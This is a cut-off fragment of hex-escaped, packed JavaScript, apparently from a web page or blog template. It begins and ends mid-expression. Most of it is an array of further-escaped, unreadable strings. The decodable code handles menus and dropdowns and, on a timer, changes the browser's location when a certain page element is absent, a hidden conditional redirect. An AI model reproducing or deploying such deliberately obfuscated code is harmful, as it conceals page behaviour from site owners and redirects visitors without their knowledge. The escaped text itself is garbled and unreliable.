\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x34\x62\x28\x4b\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x48\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x54\x29\x7d\x29\x3b\x32\x48\x5b\x61\x5b\x36\x5d\x5d\x3d\x4b\x28\x29\x7b\x79\x20\x31\x4b\x3d\x32\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x33\x55\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x44\x29\x7b\x44\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6b\x3d\x44\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x33\x41\x3d\x32\x6b\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4d\x2c\x31\x6b\x2c\x31\x51\x2c\x31\x4e\x2c\x31\x62\x3b\x32\x49\x28\x79\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x33\x41\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x4d\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x29\x3b\x31\x51\x3d\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x6b\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x2b\x31\x29\x3b\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x4e\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x44\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x44\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x31\x64\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x31\x4a\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x33\x62\x3d\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\